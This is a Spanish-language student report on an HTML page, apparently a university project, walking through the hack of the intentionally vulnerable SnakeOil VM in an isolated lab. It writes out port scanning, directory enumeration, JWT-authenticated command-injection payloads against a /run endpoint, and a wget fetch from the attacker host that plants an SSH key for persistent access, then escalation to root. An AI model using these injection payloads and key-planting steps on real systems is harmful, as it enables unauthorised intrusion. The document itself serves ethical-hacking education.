<section class="hero-sectionP4" id ="PR1">
  <div class="hero-texto">
    <h1>De la teoría a la practica: Walkthrough en acción (Guía y Video) | Proyecto 1</h1>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>El arte del engañoDe la teoría a la practica: Walkthrough en acción (Guía y Video) | Proyecto 1
    </h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>De la teoría a la practica: Walkthrough en acción (Guía y Video) | Proyecto 1</p>
    <p>07/09/26</p>
    <br>
    <a href="images/PR1/PR1_183833.pdf" download="PR1_183833.pdf" class="btn-descargar">
    Descargar Informe
    </a>
    <h3>Link Video de Walkthrough:</h3>  
    <a href="    https://upslpedu-my.sharepoint.com/:f:/g/personal/183833_upslp_edu_mx/IgBxJ-Nm-PnFQI1-QeRW0D2gAbgdRl4nM1C2YzH9MJovh5U?e=QX80Ac
    " target="_blank" class="btn-video">
     Ver video del Proyecto 1
    </a>
    <h3>Introducción</h3>
    <p>
      En el vasto mundo de la ciberseguridad, la línea entre el conocimiento teórico y la aplicación práctica es a menudo el mayor desafío para un profesional en formación. Este proyecto, titulado "De la teoría a la práctica: walkthrough en acción", representa un viaje completo a través de las fases de un ataque informático ético, desde el reconocimiento inicial hasta la obtención de control total sobre un sistema objetivo. <br>
      La máquina virtual elegida para este ejercicio fue SnakeOil, un entorno intencionalmente vulnerable diseñado para ser desplegado en la plataforma VulnHub. Su objetivo no es otro que poner a prueba las habilidades de un aspirante a hacker ético, obligándolo a pensar como un atacante real. Este informe documenta, paso a paso, el proceso de vulneración de SnakeOil, explicando cada técnica, herramienta y decisión tomada, así como los fundamentos teóricos que las sustentan. <br>
      A lo largo de este recorrido, se pondrán en práctica conceptos clave como el escaneo de puertos, la enumeración de servicios web, la explotación de vulnerabilidades (SSRF, RCE), el uso de JSON Web Tokens (JWT), la subida de claves SSH y la escalada de privilegios. Cada uno de estos pasos no es un simple acto mecánico, sino una decisión estratégica basada en el análisis de la información recolectada. <br>
      El presente informe no solo demuestra la capacidad técnica para vulnerar un sistema, sino también la habilidad para documentar, explicar y contextualizar cada acción, transformando un simple "hackeo" en un proceso de aprendizaje estructurado y replicable. Bienvenidos a este viaje desde la teoría hasta la práctica en el fascinante mundo de la ciberseguridad ofensiva. <br>
    </p>
    <h3>Preparar laboratorio para la practica</h3>
    <p>
      Configuración de VirtualBox: Se importó la máquina virtual descargada utilizando la opción "Importar servicio virtualizado" de VirtualBox. Se configuró la máquina atacante (Kali Linux) y la máquina objetivo (SnakeOil) para que estuvieran en la misma red interna y aislada. <br>
    </p>
    <h4>Instalar las máquinas virtuales (Kali y SanakeOil) </h4>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/PR1/img1.png" alt="Descripción breve para accesibilidad">
        <figcaption>SnakeOil corriendo y funcionando correctamente </figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/PR1/img2.png" alt="Descripción breve para accesibilidad">
        <figcaption>KaliLinux corriendo y funcionando correctamente </figcaption>
    </figure>
    <br>
    <h4>Aislar ambas máquinas virtuales de tu red de wifi, para obtener un laboratorio totalmente aislado </h4>
    <figure class="bloque-imagen-centrada">
        <img src="images/PR1/img3.png" alt="Descripción breve para accesibilidad">
        <figcaption>Configuración de red: Para garantizar el aislamiento, se optó por el tipo de adaptador "Red Solo Anfitrión" (Host-Only). Esto permite que ambas máquinas virtuales se comuniquen entre sí, pero no tengan salida a Internet ni a la red local del host. </figcaption>
    </figure>
    <br>
    <h3>RECONOCIMIENTO DE EQUIPOS EN LA RED Y ABERIGUAR LA IP DE NUESTRA VICTIMA </h3>
    <figure class="bloque-imagen-centrada">
        <img src="images/PR1/img4.png" alt="Descripción breve para accesibilidad">
        <figcaption>Usamos el comando netdiscover –r 192.168.56.0/24, que nos arroja tres direcciones ip, el anfitrión, la nuestra la 192.168.56.101 y la de nuestra victima 192.168.56.103 </figcaption>
    </figure>
    <br>
    <h3>Escaneo de puertos </h3>
    <p>
      Se realizó un escaneo de puertos específico para identificar servicios potencialmente vulnerables. Una vez conociendo la ip hacemos un escaneo de puertos a la víctima, con el comando nmap –sS –p 22,80,443,8080,8443 192.168.56.103, el parámetro –sS nos ayudara a hacer un escaneo rápido y sigiloso, mientras que el parámetro –p nos permite enlistar puertos específicos a escanear en lugar de escanear los 65 mil puertos. <br>
    </p>
    <h3>Enumeración de directorios con gobuster  </h3>
    <figure class="bloque-imagen-centrada">
        <img src="images/PR1/img5.png" alt="Descripción breve para accesibilidad">
        <figcaption>Hacemos una enumeración de archivos en el puerto 8080 con el comando gobuster dir -u http://192.168.56.103:8080 -w /usr/share/wordlists/dirb/common.txt, gobuster es una herramienta que nos ayudara a buscar archivos, los archivos que buscamos son de tipo directorios con el comando dir, -u para url que es la ip de la víctima con el puerto a escanear, -w de lista de palabras y la dirección que ponemos /usr/share/wordlists... es la dirección donde se suelen guardar cientos de palabras clave a la hora de desarrollo web.</figcaption>
    </figure>
    <br>
    <h3>Obtención de información de usuarios/Registro de usuarios/Inicio de sesión/ Acceso a secret/Ejecución remota de comandos RCE </h3>
    <figure class="bloque-imagen-centrada">
        <img src="images/PR1/img6.png" alt="Descripción breve para accesibilidad">
        <figcaption>Usamos el comando curl http://192.168.56.103:8080/users, curl Client-URL nos permite transferir datos desde o hacia un servidor, /users una de las rutas que descubrimos con gobuster nos ayudara, nos da información valga la redundancia de usuarios. <br>
          Para los comandos: 
          curl -X POST http://192.168.56.103:8080/registration -H "Content-Type: application/json" -d '{"username":"hacker","password":"hacker1234"}' <br>
          curl -X POST http://192.168.56.103:8080/login -H "Content-Type: application/json" -d '{"username":"hacker","password":"hacker1234"}' <br>
          -X POST nos ayuda a enviar información en estos casos registro y logeo, -H “Content... le dice al servidor el tipo de datos que estamos mandando y –d de data (Datos). Este último comando /login nos arroja un token que nos autentica ante el servidor como legitimo. ¿Dónde nos estamos logeando? En la aplicación web que corre en el puerto 8080. <br> Posteriormente usamos curl -X GET http://192.168.56.103:8080/secret -H "Cookie: access_token_cookie=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9...." <br> Para obtener el la “secret_key” que nos ayudara a ejecutar comandos en /run. Para este comando necesitamos autenticación que la obtuvimos con el token que obtuvimos con /login <br>
          Usando el comando curl -X POST http://192.168.56.103:8080/run -H "Content-Type: application/json" -d '{"secretkey":"commandexecutionissecret","url":"-h | whoami;"}' a quien le enviamos el tipo de datos que estamos mandando “json” y la secretkey asi como el comando a ejecutar -h | whoami nos arroja al usuario correcto en este caso “Patrick” <br>
          Este comando curl -X POST http://192.168.56.103:8080/run -H "Content-Type: application/json" -d '{"secret_key":"commandexecutionissecret","url":"-V&ls -la /home/patrick/"}' nos enlista los directorios y podemos confirmar que existe el directorio .ssh <br>
        </figcaption>
    </figure>
    <br>
    <h3>Subida de clave para ssh</h3> <br>
    <p>
      Como ultimo comando de esta captura de pantalla ssh-keygen -t rsa -b 4096 -f /root/.ssh/id_rsa_snakemail -N "", una vez sabiendo que el puerto ssh esta, creamos una clave de acceso de ssh desde nuestra maquina atacante KaliLinux, -t rsa para indicarle el tipo de clave en este caso rsa, -b 4096 le indicamos el tamaño de la clave en bits, -f /root/.ssh... le decimos la ruta donde guardara la clave privada/pública y por ultimo –N"” nos ayuda a ingresar sin contraseña.
    </p>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/PR1/img7.png" alt="Descripción breve para accesibilidad">
        <figcaption>Con el siguiente comando cat /root/.ssh/id_rsa_snakemail.pub > /var/www/html/authorized_keys movemos de directorio nuestra clave publica a otro directorio dentro de nuestro Kali para después iniciar el servidor web http </figcaption>
    </figure>
    <br>
    <h3>Inicio del servidor http en kali</h3>
    <figure class="bloque-imagen-centrada">
        <img src="images/PR1/img8.png" alt="Descripción breve para accesibilidad">
        <figcaption>Iniciamos el servidor web http, nos dirigimos a la dirección donde tenemos nuestra clave pública y después lo corremos. 
          Sudo su 
          Cd /var/www/html 
          Python3 –m http.server 80 
        </figcaption>
    </figure>
    <br>
    <h3>Conexión con ssh </h3>
    <figure class="bloque-imagen-centrada">
        <img src="images/PR1/img9.png" alt="Descripción breve para accesibilidad">
        <figcaption>Con el comando curl -X POST http://192.168.56.103:8080/run -H "Content-Type: application/json" -d '{"secret_key":"commandexecutionissecret","url":"-V&wget http://192.168.56.101:80/authorized_keys -O /home/patrick/.ssh/authorized_keys"}' descargamos nuestra clave pública y la guardamos dentro de la carpeta .ssh de Patrick 
          ssh -i /root/.ssh/id_rsa_snakemail patrick@192.168.56.103 con este último comando accedemos por ssh como Patrick y estamos dentro de la máquina. 
          Lo demás es indagar hasta encontrar la contraseña del usuario root. 
        </figcaption>
    </figure>
    <br>
    <h3>Passwords y usuario root</h3>
    <figure class="bloque-imagen-centrada">
        <img src="images/PR1/img10.png" alt="Descripción breve para accesibilidad">
        <figcaption>Primer contraseña que resulta no ser la de root</figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/PR1/img11.png" alt="Descripción breve para accesibilidad">
        <figcaption>Segunda contraseña que si es la de root</figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/PR1/img12.png" alt="Descripción breve para accesibilidad">
        <figcaption>Una vez dentro exploramos archivos y demás hasta encontrar contraseñas que nos hacen ser usuarios root  </figcaption>
    </figure>
    <br>
    <h3>Conclusión</h3>
    <p>
      Este walkthrough demuestra cómo una máquina aparentemente segura puede ser comprometida mediante la combinación de técnicas de enumeración, explotación de vulnerabilidades y escalada de privilegios. Se logró: 
      Configurar un entorno aislado para pruebas seguras. <br>
      Identificar servicios vulnerables (puertos 8080 y 22). <br>
      Explotar un SSRF para obtener RCE. <br>
      Subir una clave SSH para acceso persistente. <br> 
      Escalar a root mediante la contraseña encontrada en el código fuente. <br>
      Este proceso refleja la importancia de aplicar los conocimientos teóricos en entornos prácticos, documentando cada paso y entendiendo el fundamento de cada técnica utilizada.
    </p>
    <br>
  </div>
</section>

<body>
    <footer class="footer">
      <div class="footer-contenido">
        <h3>Miguel Angel Salazar Martinez</h3>
        <p>Ingeniero en Tecnologías de la Información | CNO IV Programación WAP</p>
        <p>Universidad: Universidad Politécnica de San Luis Potosí</p>
        <p class="copyright">&copy; 2026 Todos los derechos reservados.</p>
      </div>
    </footer>
    <script src="script.js"></script>
</body>
</html>
</file>



